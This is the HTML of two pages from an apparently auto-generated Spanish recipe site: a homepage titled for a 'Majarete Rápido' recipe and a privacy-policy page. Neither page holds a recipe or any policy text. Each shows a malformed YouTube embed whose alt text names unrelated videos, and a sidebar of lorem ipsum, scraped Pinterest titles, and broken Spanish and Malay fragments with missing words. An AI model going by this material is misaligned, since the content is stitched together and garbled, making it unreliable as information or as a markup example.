<title>Majarete Rápido | Receta | Recetas de comida, Recetas faciles y rapidas, Recetas otoñales | Recetas nak todos los días</title>
<meta name="keywords" content="Majarete Rápido | Receta | Recetas de comida, Recetas faciles y rapidas, Recetas otoñales" />
<meta name="description" content="Majarete Rápido | Receta | Recetas de comida, Recetas faciles y rapidas, Recetas otoñales" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="VmF5zG6raCxj4">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="4Gjr3Vc7pUSQ4"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="hOcham6YpkD"><a href="terms.html">Terms and Conditions</a></li>
			<li id="gEb1QZLJopBWnO"><a href="photo.html">Photo gallery</a></li>
			<li id="1xbRBvBXhbBnhQu"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas nak todos los días</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="W2zRtqRAYKBy">
					<p class="meta"  id="QfQB4ZZi5nZO"><span class="date">2021.06.23 22:24</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">Majarete Rápido | Receta | Recetas de comida, Recetas faciles y rapidas, Recetas otoñales</a></h2>
					<div class="entry" id="GoRzbrqVUE1ku5n">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/KzYD9Nfs6L4"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="LA HISTORIA DETRAS DEL DIA DE ACCION DE GRACIAS EN USA ! QUE ES ? QUE SE COME ? QUE ES THANKSGIVING?" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.EXlS-YOJytjJLTHSbn3UKAEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/1896a798ea9e53c03b038aed2d0f6a0f.jpg" width="50%"/>
					<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a><br> </li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br> Aprende a preparar Torta de banana en licuadora con esta rica y fácil . . Te damos una guía de acciones a seguir para aprovechar el  al máximo. . Ari ni baru tibe2 terase  buat quilling yang aku asik jeling2 from miyyah@kertas.</li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br> </li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br> </li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br> </li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br> </li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br> </li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br> Ver más ideas sobre comida saludable, comida,  de comida. . Comienza el  con buen pie gracias a esta  de COCINA PARA TODOS. . sbb ramai yg pm kc  menu diet kc..kc dgn berbesar hati share kat sini menu2 yg kc .</li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br>  De Comidas Faciles, Alimentos Y Bebidas ,  Fáciles De Comida . Para esos  de calor, prepara esta práctica y rendidora  de.</li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a></li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br></li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br></li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br></li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br></li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br></li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br></li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br></li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br></li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas nak todos los días. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>


<file: privacy-policy.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Privacy policy | Recetas nak todos los días</title>
<meta name="keywords" content="Privacy policy" />
<meta name="description" content="Privacy policy" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="kvtpn4xx">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="CgdfUN4pOhlrUd"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="h7cXz5VmsLMo"><a href="terms.html">Terms and Conditions</a></li>
			<li id="cywu2z1"><a href="photo.html">Photo gallery</a></li>
			<li id="cuCRutvReCOpF5"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas nak todos los días</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="HWT5g6NFooDr">
					<p class="meta"  id="MfsS7iSyI1Ys"><span class="date">2021.06.23 22:24</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">Privacy policy</a></h2>
					<div class="entry" id="cCUQLckUXdJp">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/BJTG6P15-34" h="ID=video,5245.1"><div class="mc_vtvc_con_rc" ourl="https://www.youtube.com/watch?v=BJTG6P15-34"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="La desconocida historia de los personajes de Times Square" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.tzIlbfX7ajH7wCwAhDMPoQEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/5c9f9a3267197d694f69b613309e41cb.jpg" width="50%"/>
					<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a><br> </li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br> Aprende a preparar Torta de banana en licuadora con esta rica y fácil . . Te damos una guía de acciones a seguir para aprovechar el  al máximo. . Ari ni baru tibe2 terase  buat quilling yang aku asik jeling2 from miyyah@kertas.</li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br> </li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br> </li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br> </li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br> </li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br> </li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br> Ver más ideas sobre comida saludable, comida,  de comida. . Comienza el  con buen pie gracias a esta  de COCINA PARA TODOS. . sbb ramai yg pm kc  menu diet kc..kc dgn berbesar hati share kat sini menu2 yg kc .</li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br>  De Comidas Faciles, Alimentos Y Bebidas ,  Fáciles De Comida . Para esos  de calor, prepara esta práctica y rendidora  de.</li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a></li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br></li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br></li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br></li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br></li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br></li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br></li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br></li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br></li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas nak todos los días. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>


